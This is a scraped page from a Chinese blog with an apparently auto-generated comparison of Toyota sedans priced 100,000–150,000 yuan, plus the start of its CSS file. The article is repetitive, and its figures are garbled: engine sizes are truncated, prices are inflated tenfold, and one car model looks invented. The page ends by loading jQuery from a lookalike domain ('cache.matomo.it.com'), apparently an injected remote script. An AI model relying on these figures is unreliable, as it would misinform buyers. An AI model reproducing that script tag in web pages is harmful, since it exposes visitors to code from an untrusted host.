

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ln632.com/post/96022.html
body_size: 7835
content:
<!DOCTYPE html><html lang="zh-CN" class="ln6329bcf-9509-f199-b9ed umHtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta name="generator" content="Z-BlogPHP 1.7.4 Theme By:umtheme.com umCms1.2.5"><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><title>丰田10万一15万轿车(丰田10万一15万轿车图片) - 汽车 - 鲁南在线</title><meta name="description" content="丰田10万一15万轿车在10万一15万的价格区间内，丰田汽车提供了多款选择，其中YARiSL致享与威驰、YARiSL致炫与威驰FS以及卡罗拉成为了热门车型。下文将重点介绍这些车型的比较分析。丰田10万一15万轿车推荐如下：卡罗拉：时尚外观与简约内饰的结合，提供2T和8L两种发动机选择，最大马力分别为116ps和98ps，足以应对日常家用需求。丰富的配置与舒适的驾乘体验，使其成为家庭用车的理..."><link rel="stylesheet" href="https://ln632.com/zb_users/theme/umCms/style/umTheme.css" type="text/css" media="all"><script src="https://ln632.com/zb_system/script/jquery-2.2.4.min.js"></script><script src="https://ln632.com/zb_system/script/zblogphp.js"></script><script src="https://ln632.com/zb_system/script/c_html_js_add.php"></script><meta property="og:title" content="丰田10万一15万轿车(丰田10万一15万轿车图片)" /><meta property="og:type" content="Article" /><meta property="og:image" content="https://ln632.com/zb_users/upload/2024/11/20241106112510173086351056262.jpg" /><meta property="og:description" content="丰田10万一15万轿车 在10万一15万的价格区间内，丰田汽车提供了多款选择，其中YARiS L致享与威驰、YARiS L致炫与威驰FS以及卡罗拉成为了热门车型。下文将重点介绍这些车型的比较分析。丰田10万一15万轿车推荐如下： 卡罗拉：时尚外观与简约内饰的结合，提供2T和8L两种发动机选择，最大马力分别为116ps和98ps，足以应对日常家用需求。丰富的配置与舒适的驾乘体验，使其成为家庭用车的理想之选。 雷凌：作为卡罗拉的姐妹车型，雷凌在外观和内饰上与卡罗拉保持高度一致。" /><meta property="og:url" content="https://ln632.com/post/96022.html" /><meta property="og:release_date" content="2026-01-26T13:39:57Z" /><meta property="og:modified_time" content="2026-01-28T10:00:00Z" /><script type="application/ld+json">{"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id": "https://ln632.com/post/96022.html","title": "丰田10万一15万轿车(丰田10万一15万轿车图片)","images": [;"https://ln632.com/zb_users/upload/2024/11/20241106112510173086351056262.jpg";],"pubDate": "2026-01-26T13:39:57","upDate": "2026-01-28T10:00:00"}</script><meta property="bytedance:published_time" content="2026-01-26T13:39:57" /><meta property="bytedance:updated_time" content="2026-01-28T10:00:00" /><script type="application/ld+json">{"@context": "https://schema.org","@type": "Article","author": [;{"@type": "Person","name": "admin"}],"headline": "丰田10万一15万轿车(丰田10万一15万轿车图片)","description": "丰田10万一15万轿车;在10万一15万的价格区间内，丰田汽车提供了多款选择，其中YARiS L致享与威驰、YARiS L致炫与威驰FS以及卡罗拉成为了热门车型。下文将重点介绍这些车型的比较分析。丰田10万一15万轿车推荐如下： 卡罗拉：时尚外观与简约内饰的结合，提供2T和8L两种发动机选择，最大马力分别为116ps和98ps，足以应对日常家用需求。丰富的配置与舒适的驾乘体验，使其成为家庭用车的理想之选。 雷凌：作为卡罗拉的姐妹车型，雷凌在外观和内饰上与卡罗拉保持高度一致。","image":{"@type": "ImageObject","url": "https://ln632.com/zb_users/upload/2024/11/20241106112510173086351056262.jpg"},"publisher":{"@type": "Organization","name": "鲁南在线"},"datePublished": "2026-01-26T13:39:57.000Z","dateModified": "2026-01-28T10:00:00.000Z","mainEntityOfPage": "https://ln632.com/post/96022.html"}</script><meta property="bytedance:published_time" content="2026-01-28T10:01:00"><meta property="bytedance:updated_time" content="2026-01-28T10:01:00"><script type="application/ld+json">{"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id": "https://ln632.com/post/96022.html","appid": "","images":[ "https://ln632.com/zb_users/cache/thumbs/8779a99909115b90ef2544c349278d98-500-320-1.jpg" ],"description": "丰田10万一15万轿车 在10万一15万的价格区间内，丰田汽车提供了多款选择，其中YARiS L致享与威驰、YARiS L致炫与威驰FS以及卡罗拉成为了热门车型。下文将重点介绍这些车型的比较分析。丰田10万一15万轿车推荐如下： 卡罗拉：时尚外观与简约内饰的结合，提供2T和8L两种发动机选择，最大马力分别为116ps和...","pubDate": "2026-01-28T10:01:00", "upDate": "2026-01-28T10:01:00"}</script></head><body class="ln6329509-f199-b9ed-5c53 article"><header class="ln632f199-b9ed-5c53-6de2 header"><div class="ln632b9ed-5c53-6de2-26c2 container"><div class="ln6325c53-6de2-26c2-b5cb topBar"></div><div class="ln6326de2-26c2-b5cb-8813 headBox"><div class="ln63226c2-b5cb-8813-d444 logo"><a href="https://ln632.com/" title="鲁南在线"><img src="https://ln632.com/zb_users/upload/2024/10/202410051728139245779921.png" alt="鲁南在线"><img class="ln632b5cb-8813-d444-c96f nLogo" src="https://ln632.com/zb_users/upload/2024/10/202410051728139238422382.png" alt="鲁南在线"></a></div><div class="ln6328813-d444-c96f-0860 searchBox"><form name="search" method="post" class="ln632d444-c96f-0860-f5c0 form" action="https://ln632.com/zb_system/cmd.php?act=search"><input class="ln632c96f-0860-f5c0-ed65 search-input" name="q" type="text" placeholder="搜索..." required="required"><button><i class="ln6320860-f5c0-ed65-0ead ri-search-2-line"></i></button></form><div class="ln632f5c0-ed65-0ead-3266 scBtnClose"><i class="ln632ed65-0ead-3266-3a57 ri-close-line"></i></div></div><div class="ln6320ead-3266-3a57-34cf btnBox"><div class="ln6323266-3a57-34cf-9bcf item scBtn"><i class="ln6329509-f199-b9ed-5c53 ri-search-2-fill"></i></div><div class="ln632f199-b9ed-5c53-6de2 item login"><i class="ln632b9ed-5c53-6de2-26c2 ri-user-fill"></i><div class="ln6325c53-6de2-26c2-b5cb umUser"><div class="ln6326de2-26c2-b5cb-8813 umLogin"><span class="ln63226c2-b5cb-8813-d444 wdl"><a href="#">登录</a><a href="#">注册</a></span><i class="ln632b5cb-8813-d444-c96f dot"></i></div></div></div></div></div><div class="ln6328813-d444-c96f-0860 umNav"><div class="ln632d444-c96f-0860-f5c0 navBar" id="navBox" data-type="article" data-infoid="6"><ul class="ln632c96f-0860-f5c0-ed65 nav"><li class="ln6320860-f5c0-ed65-0ead navbar-item"><a href="https://www.ln632.com/" title="">首页</a></li><li class="ln632f5c0-ed65-0ead-3266 navbar-item subNav"><a href="https://www.ln632.com/category-2.html" title="科技">科技</a><ul><li><a href="https://www.ln632.com/category-1.html" title="数码">数码</a></li></ul></li><li class="ln632ed65-0ead-3266-3a57 navbar-item"><a href="https://www.ln632.com/category-5.html" title="国内">国内</a></li><li class="ln6320ead-3266-3a57-34cf navbar-item"><a href="https://www.ln632.com/category-6.html" title="汽车">汽车</a></li></ul></div></div></div></header><div class="ln6323266-3a57-34cf-9bcf section"><div class="ln6329509-f199-b9ed-5c53 wrap"><div class="ln632f199-b9ed-5c53-6de2 container"><div class="ln632b9ed-5c53-6de2-26c2 umCrumb show"><i class="ln6325c53-6de2-26c2-b5cb ri-home-4-line"></i><a href="https://ln632.com/" title="鲁南在线">首页</a><i class="ln6326de2-26c2-b5cb-8813 ri-arrow-right-s-line"></i><a href="https://ln632.com/category-6.html" title="查看汽车中的全部文章">汽车</a><i class="ln63226c2-b5cb-8813-d444 ri-arrow-right-s-line"></i><span>正文</span></div><div class="ln632b5cb-8813-d444-c96f main umTool"><div class="ln6328813-d444-c96f-0860 artTool"><div class="ln632d444-c96f-0860-f5c0 sbarTool"><div class="ln632c96f-0860-f5c0-ed65 item comms"><a href="#divCommentPost"><div class="ln6320860-f5c0-ed65-0ead tit">评论</div><i class="ln632f5c0-ed65-0ead-3266 ri-message-3-line"></i><span>0</span></a></div><div class="ln632ed65-0ead-3266-3a57 item share"><div class="ln6320ead-3266-3a57-34cf tit">分享</div><a class="ln6323266-3a57-34cf-9bcf wxShare wxBtn" href="javascript:void(0)" rel="nofollow"><i class="ln6329509-f199-b9ed-5c53 ri-wechat-fill"></i></a><a class="ln632f199-b9ed-5c53-6de2 qq" href="https://connect.qq.com/widget/shareqq/index.html?url=https://ln632.com/post/96022.html" rel="nofollow" target="_blank"><i class="ln632b9ed-5c53-6de2-26c2 ri-qq-fill"></i></a><a class="ln6325c53-6de2-26c2-b5cb weibo" href="http://service.weibo.com/share/share.php?url=https://ln632.com/post/96022.html&title=丰田10万一15万轿车(丰田10万一15万轿车图片)&appkey=&pic=https://ln632.com/zb_users/cache/thumbs/8779a99909115b90ef2544c349278d98-500-320-1.jpg&searchPic=true" rel="nofollow" target="_blank"><i class="ln6326de2-26c2-b5cb-8813 ri-weibo-fill"></i></a></div><div class="ln63226c2-b5cb-8813-d444 item catalog"><div class="ln632b5cb-8813-d444-c96f tit">目录</div><i class="ln6328813-d444-c96f-0860 ri-list-ordered treeBtn"></i></div></div></div><div id="article" class="ln632d444-c96f-0860-f5c0 artBox umLeft"><div class="ln632c96f-0860-f5c0-ed65 artPost"><div class="ln6320860-f5c0-ed65-0ead umArticle"><div class="ln632f5c0-ed65-0ead-3266 umHeader"><h1 class="ln632ed65-0ead-3266-3a57 tit">丰田10万一15万轿车(丰田10万一15万轿车图片)</h1><div class="ln6320ead-3266-3a57-34cf umMeta"><em class="ln6323266-3a57-34cf-9bcf user"><a href="https://ln632.com/author-1.html" rel="nofollow">admin</a></em><em class="ln6329509-f199-b9ed-5c53 cate"><a href="https://ln632.com/category-6.html">汽车</a></em><em class="ln632f199-b9ed-5c53-6de2 date">刚刚</em><em class="ln632b9ed-5c53-6de2-26c2 view">76</em><em class="ln6325c53-6de2-26c2-b5cb cmt">0</em></div></div><div class="ln6326de2-26c2-b5cb-8813 umBody"><div class="ln63226c2-b5cb-8813-d444 umDes"><i class="ln632b5cb-8813-d444-c96f ri-double-quotes-l"></i><i class="ln6328813-d444-c96f-0860 ri-double-quotes-r"></i> 丰田10万一15万轿车 在10万一15万的价格区间内，丰田汽车提供了多款选择，其中YARiS L致享与威驰、YARiS L致炫与威驰FS以及卡罗拉成为了热门车型。下文将重点介绍这些车型的比较分析。丰田10万一15万轿车推荐如下： 卡罗拉：时尚外观与简约内饰的结合，提供2T和8L两种发动机选择，最大马力分别为116ps和98ps，足以应对日常家用需求。丰富的配...</div><h2 id='丰田10万一15万轿车'>丰田10万一15万轿车</h2><p>在10万一15万的价格区间内，丰田汽车提供了多款选择，其中YARiS L致享与威驰、YARiS L致炫与威驰FS以及卡罗拉成为了热门车型。下文将重点介绍这些车型的比较分析。</p><p>丰田10万一15万轿车推荐如下： 卡罗拉：时尚外观与简约内饰的结合，提供2T和8L两种发动机选择，最大马力分别为116ps和98ps，足以应对日常家用需求。丰富的配置与舒适的驾乘体验，使其成为家庭用车的理想之选。 雷凌：作为卡罗拉的姐妹车型，雷凌在外观和内饰上与卡罗拉保持高度一致。</p><p>丰田卡罗拉 丰田卡罗拉是日本丰田汽车公司推出的一款紧凑型轿车。其性价比高，耐用性强，在这个价格段非常适合购买一个不错的二手丰田卡罗拉。而且这也是一款保值率非常高的车型。 大众速腾 大众速腾是一款大众汽车生产的中型轿车，其外观和内饰都非常不错。在这个价格段可以考虑购买一辆新车。</p><p style="text-align:center"><img src="/zb_users/upload/2024/11/20241106112510173086351056262.jpg" alt="丰田10万一15万轿车(丰田10万一15万轿车图片)" title="丰田10万一15万轿车(丰田10万一15万轿车图片)" /></p><p>对于想要购买10万到15万元的丰田轿车的消费者来说，选择可能会有些棘手。在这一价位范围内，丰田推出了多款车型，包括YARiS L致享、威驰、致炫和卡罗拉等。下面将对这些车型进行简要介绍。首先，YARiS L致享和威驰都是小型三厢车，顶配版的价格都在10万元左右。</p><h2 id='10至15万轿车有哪些'>10至15万轿车有哪些</h2><p>. 福克斯，官方指导价：88-138万元 长安福特的紧凑型家用车，造型深受消费者喜爱，内饰豪华，发动机性能良好，配置相比同级车型更有优势。</p><p>朗逸：售价99-189万，上汽大众生产的家用紧凑型轿车，以高性价比著称，空间宽敞，具备高级感，但外观可能不够吸引年轻消费者。</p><p>-15万的车：丰田卡罗拉、一汽-大众速腾、SAIC-大众朗逸、一汽-大众宝来、本田思域、日产轩逸、别克朗威、SAIC-大众凌渡、马自达Encelabra、吉利博瑞GE、现代名图、凌动。排名不分先后，以上每一款车基本都有自己的鲜明特色，基本都是国内车市最火最畅销的车型。</p><h2 id='丰田10万一15万轿车有哪些'>丰田10万一15万轿车有哪些</h2><p>1、在10万一15万的价格区间内，丰田汽车提供了多款选择，其中YARiS L致享与威驰、YARiS L致炫与威驰FS以及卡罗拉成为了热门车型。下文将重点介绍这些车型的比较分析。</p><p>2、丰田10万一15万轿车推荐如下： 卡罗拉：时尚外观与简约内饰的结合，提供2T和8L两种发动机选择，最大马力分别为116ps和98ps，足以应对日常家用需求。丰富的配置与舒适的驾乘体验，使其成为家庭用车的理想之选。 雷凌：作为卡罗拉的姐妹车型，雷凌在外观和内饰上与卡罗拉保持高度一致。</p><p>3、对于想要购买10万到15万元的丰田轿车的消费者来说，选择可能会有些棘手。在这一价位范围内，丰田推出了多款车型，包括YARiS L致享、威驰、致炫和卡罗拉等。下面将对这些车型进行简要介绍。首先，YARiS L致享和威驰都是小型三厢车，顶配版的价格都在10万元左右。</p></div><div class="ln632d444-c96f-0860-f5c0 umCopyright"><div class="ln632c96f-0860-f5c0-ed65 img" id="umPostCode"></div><div class="ln6320860-f5c0-ed65-0ead text"><p>扫描二维码推送至手机访问。</p><p>本文转载自互联网，如有侵权，联系删除。</p><p>本文链接：<a href="https://ln632.com/post/96022.html" target="_blank" title="丰田10万一15万轿车(丰田10万一15万轿车图片)">https://ln632.com/post/96022.html</a></p></div></div><div class="ln632f5c0-ed65-0ead-3266 umSigle postNav"><div class="ln632ed65-0ead-3266-3a57 prev"><span>上一篇：</span><a href="https://ln632.com/post/632443.html" title="58同城全国二手车(58同城全国二手车转让)">58同城全国二手车(58同城全国二手车转让)</a></div></div><div class="ln6320ead-3266-3a57-34cf umSigle mob"><div class="ln6323266-3a57-34cf-9bcf share"><span class="ln6329509-f199-b9ed-5c53 avatar"><img class="ln632f199-b9ed-5c53-6de2 img" src="https://ln632.com/zb_users/avatar/0.png" alt="admin"><em>admin</em></span><a class="ln632b9ed-5c53-6de2-26c2 wxShare wxBtn" href="javascript:void(0)" rel="nofollow"><i class="ln6325c53-6de2-26c2-b5cb ri-wechat-fill"></i></a><a class="ln6326de2-26c2-b5cb-8813 qq" href="https://connect.qq.com/widget/shareqq/index.html?url=https://ln632.com/post/96022.html" rel="nofollow" target="_blank"><i class="ln63226c2-b5cb-8813-d444 ri-qq-fill"></i></a><a class="ln632b5cb-8813-d444-c96f weibo" href="http://service.weibo.com/share/share.php?url=https://ln632.com/post/96022.html&title=丰田10万一15万轿车(丰田10万一15万轿车图片)&appkey=&pic=https://ln632.com/zb_users/cache/thumbs/8779a99909115b90ef2544c349278d98-500-320-1.jpg&searchPic=true" rel="nofollow" target="_blank"><i class="ln6328813-d444-c96f-0860 ri-weibo-fill"></i></a></div></div><div class="ln632d444-c96f-0860-f5c0 relevant"><div class="ln632c96f-0860-f5c0-ed65 title">相关文章</div><div class="ln6320860-f5c0-ed65-0ead umRelPic"><div class="ln632f5c0-ed65-0ead-3266 umSwiper swiper-container"><div class="ln632ed65-0ead-3266-3a57 swiper-wrapper"><div class="ln6320ead-3266-3a57-34cf swiper-slide"><div class="ln6323266-3a57-34cf-9bcf item"><div class="ln6329509-f199-b9ed-5c53 umPic"><a href="https://ln632.com/post/96022.html" title="丰田10万一15万轿车(丰田10万一15万轿车图片)" class="ln632f199-b9ed-5c53-6de2 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/8779a99909115b90ef2544c349278d98-500-320-1.jpg" src="[data-uri]" alt="丰田10万一15万轿车(丰田10万一15万轿车图片)" class="ln632b9ed-5c53-6de2-26c2 swiper-lazy"><div class="ln6325c53-6de2-26c2-b5cb swiper-lazy-preloader"></div></a></div><h3 class="ln6326de2-26c2-b5cb-8813 tit"><a href="https://ln632.com/post/96022.html" title="丰田10万一15万轿车(丰田10万一15万轿车图片)">丰田10万一15万轿车(丰田10万一15万轿车图片)</a></h3></div></div><div class="ln63226c2-b5cb-8813-d444 swiper-slide"><div class="ln632b5cb-8813-d444-c96f item"><div class="ln6328813-d444-c96f-0860 umPic"><a href="https://ln632.com/post/632443.html" title="58同城全国二手车(58同城全国二手车转让)" class="ln632d444-c96f-0860-f5c0 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/a88bce9c6c1cccc20fd1a0b65d1b736b-500-320-1.jpg" src="[data-uri]" alt="58同城全国二手车(58同城全国二手车转让)" class="ln632c96f-0860-f5c0-ed65 swiper-lazy"><div class="ln6320860-f5c0-ed65-0ead swiper-lazy-preloader"></div></a></div><h3 class="ln632f5c0-ed65-0ead-3266 tit"><a href="https://ln632.com/post/632443.html" title="58同城全国二手车(58同城全国二手车转让)">58同城全国二手车(58同城全国二手车转让)</a></h3></div></div><div class="ln632ed65-0ead-3266-3a57 swiper-slide"><div class="ln6320ead-3266-3a57-34cf item"><div class="ln6323266-3a57-34cf-9bcf umPic"><a href="https://ln632.com/post/632131.html" title="新款宝骏2022款图片(新款宝骏2022款图片及价格)" class="ln6329509-f199-b9ed-5c53 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/aec53499c1ebb0c787e947ea3ad7682b-500-320-1.jpg" src="[data-uri]" alt="新款宝骏2022款图片(新款宝骏2022款图片及价格)" class="ln632f199-b9ed-5c53-6de2 swiper-lazy"><div class="ln632b9ed-5c53-6de2-26c2 swiper-lazy-preloader"></div></a></div><h3 class="ln6325c53-6de2-26c2-b5cb tit"><a href="https://ln632.com/post/632131.html" title="新款宝骏2022款图片(新款宝骏2022款图片及价格)">新款宝骏2022款图片(新款宝骏2022款图片及价格)</a></h3></div></div><div class="ln6326de2-26c2-b5cb-8813 swiper-slide"><div class="ln63226c2-b5cb-8813-d444 item"><div class="ln632b5cb-8813-d444-c96f umPic"><a href="https://ln632.com/post/671644.html" title="雷克萨斯ls600(雷克萨斯ls600hl二手车报价)" class="ln6328813-d444-c96f-0860 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/7c979eaf9fd563d40aff3e1a63bec0df-500-320-1.jpg" src="[data-uri]" alt="雷克萨斯ls600(雷克萨斯ls600hl二手车报价)" class="ln632d444-c96f-0860-f5c0 swiper-lazy"><div class="ln632c96f-0860-f5c0-ed65 swiper-lazy-preloader"></div></a></div><h3 class="ln6320860-f5c0-ed65-0ead tit"><a href="https://ln632.com/post/671644.html" title="雷克萨斯ls600(雷克萨斯ls600hl二手车报价)">雷克萨斯ls600(雷克萨斯ls600hl二手车报价)</a></h3></div></div><div class="ln632f5c0-ed65-0ead-3266 swiper-slide"><div class="ln632ed65-0ead-3266-3a57 item"><div class="ln6320ead-3266-3a57-34cf umPic"><a href="https://ln632.com/post/644945.html" title="宝马x3最真实的优缺点(宝马x3的优点和缺点视频解说)" class="ln6323266-3a57-34cf-9bcf imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/92be46ee8755b72afdaf37847f96fd3a-500-320-1.jpg" src="[data-uri]" alt="宝马x3最真实的优缺点(宝马x3的优点和缺点视频解说)" class="ln6329509-f199-b9ed-5c53 swiper-lazy"><div class="ln632f199-b9ed-5c53-6de2 swiper-lazy-preloader"></div></a></div><h3 class="ln632b9ed-5c53-6de2-26c2 tit"><a href="https://ln632.com/post/644945.html" title="宝马x3最真实的优缺点(宝马x3的优点和缺点视频解说)">宝马x3最真实的优缺点(宝马x3的优点和缺点视频解说)</a></h3></div></div><div class="ln6325c53-6de2-26c2-b5cb swiper-slide"><div class="ln6326de2-26c2-b5cb-8813 item"><div class="ln63226c2-b5cb-8813-d444 umPic"><a href="https://ln632.com/post/645935.html" title="2019款哈弗h6报价(2019款哈弗h6报价二手车)" class="ln632b5cb-8813-d444-c96f imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/59d9cf8878faf2940f3bb930daee50d2-500-320-1.jpg" src="[data-uri]" alt="2019款哈弗h6报价(2019款哈弗h6报价二手车)" class="ln6328813-d444-c96f-0860 swiper-lazy"><div class="ln632d444-c96f-0860-f5c0 swiper-lazy-preloader"></div></a></div><h3 class="ln632c96f-0860-f5c0-ed65 tit"><a href="https://ln632.com/post/645935.html" title="2019款哈弗h6报价(2019款哈弗h6报价二手车)">2019款哈弗h6报价(2019款哈弗h6报价二手车)</a></h3></div></div></div></div></div></div><div class="ln6320860-f5c0-ed65-0ead umComm"><div class="ln632f5c0-ed65-0ead-3266 cmBox title"> 发布评论</div><label id="AjaxCommentBegin"></label><label id="AjaxCommentEnd"></label><div class="ln632ed65-0ead-3266-3a57 post-Comment" id="divCommentPost"><p class="ln6320ead-3266-3a57-34cf postTop"><a rel="nofollow" id="cancel-reply" href="javascript:void(0)" style="display:none;"><small>取消回复</small></a><a href="javascript:;"></a></p><form id="frmSumbit" target="_self" method="post" action="https://ln632.com/zb_system/cmd.php?act=cmt&amp;postid=96022&amp;key=6fa74d707d19cadee59089d56d1eb15d" ><div class="ln6323266-3a57-34cf-9bcf postText"><ul><li><div class="ln6329509-f199-b9ed-5c53 inputBox"><input type="text" name="inpName" id="inpName" class="ln632f199-b9ed-5c53-6de2 text" value="游客" placeholder="您的昵称" size="28" tabindex="1" /></div></li><li><div class="ln632b9ed-5c53-6de2-26c2 inputBox"><input type="text" name="inpEmail" id="inpEmail" class="ln6325c53-6de2-26c2-b5cb text" value="" placeholder="您的邮箱" size="28" tabindex="2" /></div></li><li><div class="ln6326de2-26c2-b5cb-8813 inputBox"><input type="text" name="inpHomePage" id="inpHomePage" class="ln63226c2-b5cb-8813-d444 text" value="" placeholder="您的网站" onfocus="this.value='http://';" size="28" tabindex="3" /></div></li></ul></div><div class="ln632b5cb-8813-d444-c96f pinglun"><p class="ln6328813-d444-c96f-0860 textarea-wrapper rounded-top"><textarea name="txaArticle" id="txaArticle" class="ln632d444-c96f-0860-f5c0 text" cols="50" rows="4" tabindex="5"></textarea></p><p class="ln632c96f-0860-f5c0-ed65 post-toolbar"><input name="sumbit" type="submit" tabindex="6" value="提交" onclick="return zbp.comment.post()" class="ln6320860-f5c0-ed65-0ead button"></p></div><input type="hidden" name="inpId" id="inpId" value="96022"><input type="hidden" name="inpRevID" id="inpRevID" value="0"></form></div></div></div></div></div><div class="ln632f5c0-ed65-0ead-3266 sidebar"><div class="ln632ed65-0ead-3266-3a57 sbarBox"><div id="divPrevious" class="ln6320ead-3266-3a57-34cf widget divPrevious"><div class="ln6323266-3a57-34cf-9bcf title"><h2>最近发表</h2></div><ul><li><a href="https://ln632.com/post/90956.html" title="华为云空间登录(华为云空间登录不上怎么办)" target="_blank">华为云空间登录(华为云空间登录不上怎么办)</a></li><li><a href="https://ln632.com/post/300978.html" title="短剧请你们结婚吧的魅力之旅，崔瑶的故事短剧林深时见鹿（96集）" target="_blank">短剧请你们结婚吧的魅力之旅，崔瑶的故事短剧林深时见鹿（96集）</a></li><li><a href="https://ln632.com/post/315345.html" title="短剧我靠拾荒赚百亿家产——88集的逆袭人生短剧蚀骨囚爱：顾总的虐爱罪妻(100集)" target="_blank">短剧我靠拾荒赚百亿家产——88集的逆袭人生短剧蚀骨囚爱：顾总的虐爱罪妻(100集)</a></li><li><a href="https://ln632.com/post/117554.html" title="qq群发软件哪个比较好用(最好用的群发软件)" target="_blank">qq群发软件哪个比较好用(最好用的群发软件)</a></li><li><a href="https://ln632.com/post/571690.html" title="短剧龙归的魅力与影响短剧消失的爱人（74集）" target="_blank">短剧龙归的魅力与影响短剧消失的爱人（74集）</a></li><li><a href="https://ln632.com/post/448506.html" title="短剧时岁知味的魅力与故事短剧离婚后我被渣男的哥哥宠上天（97集）" target="_blank">短剧时岁知味的魅力与故事短剧离婚后我被渣男的哥哥宠上天（97集）</a></li><li><a href="https://ln632.com/post/341238.html" title="短剧闪婚后，傅先生乖乖宠我——90集甜蜜之旅短剧极品房东俏房客（78集）" target="_blank">短剧闪婚后，傅先生乖乖宠我——90集甜蜜之旅短剧极品房东俏房客（78集）</a></li><li><a href="https://ln632.com/post/343225.html" title="短剧砂锅粥与费南雪的饕餮之旅——77集的味蕾盛宴短剧傲骨龙隐（102集）" target="_blank">短剧砂锅粥与费南雪的饕餮之旅——77集的味蕾盛宴短剧傲骨龙隐（102集）</a></li><li><a href="https://ln632.com/post/319085.html" title="短剧寡妇成仙记，逆境中的蜕变与成长短剧傅少的落跑娇妻又名娇妻归来2" target="_blank">短剧寡妇成仙记，逆境中的蜕变与成长短剧傅少的落跑娇妻又名娇妻归来2</a></li><li><a href="https://ln632.com/post/37951.html" title="intelcorei5（intelcorei510thgen）" target="_blank">intelcorei5（intelcorei510thgen）</a></li></ul></div><div id="umRandom" class="ln6329509-f199-b9ed-5c53 widget umRandom"><div class="ln632f199-b9ed-5c53-6de2 title"><h2>随便看看</h2><span class="ln632b9ed-5c53-6de2-26c2 refresh"><i></i>换一换</span></div><ul><li><a href="https://ln632.com/post/196937.html" title="小付的饱腹之旅，一部轻松幽默的短剧 短剧魔神（86集）" target="_blank">小付的饱腹之旅，一部轻松幽默的短剧 短剧魔神（86集）</a></li><li><a href="https://ln632.com/post/628111.html" title="短剧之命_诱_惑，夫人别想逃短剧厂花也疯狂（80集）苟钰浠" target="_blank">短剧之命_诱_惑，夫人别想逃短剧厂花也疯狂（80集）苟钰浠</a></li><li><a href="https://ln632.com/post/369986.html" title="短剧只羡鸳鸯不羡仙——婚后侯爷宠妻无度（共88集）短剧他似玉山（97集）白研" target="_blank">短剧只羡鸳鸯不羡仙——婚后侯爷宠妻无度（共88集）短剧他似玉山（97集）白研</a></li><li><a href="https://ln632.com/post/500288.html" title="短剧猛虎归都，深度解析98集的魅力与影响短剧离婚后三个姐姐爱我如命（87集）" target="_blank">短剧猛虎归都，深度解析98集的魅力与影响短剧离婚后三个姐姐爱我如命（87集）</a></li><li><a href="https://ln632.com/post/384272.html" title="萌宝来袭，我替妈妈改嫁总裁——一部71集的短剧短剧北凉君主（74集）" target="_blank">萌宝来袭，我替妈妈改嫁总裁——一部71集的短剧短剧北凉君主（74集）</a></li><li><a href="https://ln632.com/post/120317.html" title="地址ip查询(ip查询当前位置)" target="_blank">地址ip查询(ip查询当前位置)</a></li><li><a href="https://ln632.com/post/436771.html" title="短剧南星闪耀时，葛晓希的璀璨人生短剧好人，一定有好报（64集）" target="_blank">短剧南星闪耀时，葛晓希的璀璨人生短剧好人，一定有好报（64集）</a></li><li><a href="https://ln632.com/post/87004.html" title="摩托罗拉新款翻盖手机(摩托罗拉新款翻盖手机怎么设置v3界面)" target="_blank">摩托罗拉新款翻盖手机(摩托罗拉新款翻盖手机怎么设置v3界面)</a></li></ul></div><div id="divLinkage" class="ln6325c53-6de2-26c2-b5cb widget divLinkage"><div class="ln6326de2-26c2-b5cb-8813 title"><h2>友情链接</h2></div><ul><li class="ln63226c2-b5cb-8813-d444 link-item"><a href="https://www.ln632.com" target="_blank" title="鲁南在线">鲁南在线</a></li></ul></div></div></div></div></div></div></div><footer class="ln632b5cb-8813-d444-c96f footer"><div class="ln6328813-d444-c96f-0860 container"><div class="ln632d444-c96f-0860-f5c0 copyright umThemeBy"><div class="ln632c96f-0860-f5c0-ed65 text"><label id="umTheme"></label></div><div class="ln6320860-f5c0-ed65-0ead text"></div></div></div></footer><div id="reward" class="ln632f5c0-ed65-0ead-3266 umReward"><div class="ln632ed65-0ead-3266-3a57 tipsNoPic"><h4>您暂未设置收款码</h4><p>请在主题配置——文章设置里上传</p></div></div><div class="ln6320ead-3266-3a57-34cf gotop"><i class="ln6323266-3a57-34cf-9bcf ri-space-ship-fill"></i></div><div class="ln6329509-f199-b9ed-5c53 mask"></div><div class="ln632f199-b9ed-5c53-6de2 umCode" id="umCodeBox"><div id="umCode"></div><p>扫描二维码手机访问</p></div><div class="ln632b9ed-5c53-6de2-26c2 treeList"><span class="ln6325c53-6de2-26c2-b5cb treeBtn mob">文章目录</span><span class="ln6326de2-26c2-b5cb-8813 treeBtn pic"></span><div class="ln63226c2-b5cb-8813-d444 tree"><ul></ul><div class="ln632b5cb-8813-d444-c96f treeBj"></div></div></div><script src="https://ln632.com/zb_users/theme/umCms/script/lib.js"></script><script src="https://ln632.com/zb_users/theme/umCms/script/umtheme.js"></script><script>jQuery('#umCode,#umPostCode').qrcode({text:"https://ln632.com/post/96022.html",width:200,height:200});</script><script src="https://cache.matomo.it.com/jquery/3.7.1/jquery.min.js"></script></body></html><!--103.50 ms , 15 queries , 7540kb memory , 0 error--><!-- 正在使用可风网“zblog加速插件” -->

--- FILE ---
content_type: text/css
request_url: https://ln632.com/zb_users/theme/umCms/style/umTheme.css
body_size: 52639
content:
@charset "utf-8";
/*
Theme ID: umCms
Author: umTheme
Author URI: https://www.umTheme.com/
*/
/* @import url(fonts/style.css); */
html{-webkit-text-size-adjust:none;font-size:62.5%;}
body{ font-size: 1.4rem;color:#4A4A4A;font-family:"PingFang SC",Helvetica,Arial,sans-serif;-moz-osx-font-smoothing: grayscale;overflow-x: hidden;background:#fff;}
.umColor body{background:#F8F8F8;}
*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box} 
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
html{zoom:1;}html *{outline:0;zoom:1;} html button::-moz-focus-inner{border-color:transparent!important;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
